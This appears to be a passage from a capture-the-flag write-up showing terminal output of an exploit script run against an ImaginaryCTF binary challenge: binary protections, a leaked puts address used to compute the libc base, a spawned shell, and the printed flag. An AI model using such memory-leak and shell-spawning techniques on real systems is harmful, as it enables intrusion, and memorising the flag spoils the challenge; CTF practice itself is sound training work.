 Thanks!
┌─[ret2me@ret2me-h55ms2h]─[~/ctf/hack]
└── $python exploit.py
[+] Opening connection to chal.imaginaryctf.org on port 42020: Done
[*] '/home/ret2me/ctf/hack/2hack'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
Array size:  496
useless line:  b'----------------------------END  DATA----------------------------\n'
useless line:  b'Thanks!\n'
raw puts_addr b'\x10\xc9\xe4\x82\xe6\x7f\n'
edited puts_adr b'\x10\xc9\xe4\x82\xe6\x7f\x00\x00'
puts:  0x7fe682e4c910
libc:  0x7fe682ddb000
[*] Switching to interactive mode
Thanks!
$ ls
flag.txt
run.sh
speedrun.py
$ cat flag.txt
ictf{4ut0m4t1ng_expl0it_d3v????_b7d75e95}
$ nice ^^
[*] Got EOF while reading in interactive
$
[*] Interrupted
┌─[ret2me@ret2me-h55ms2h]─[~/ctf/hack]
└── $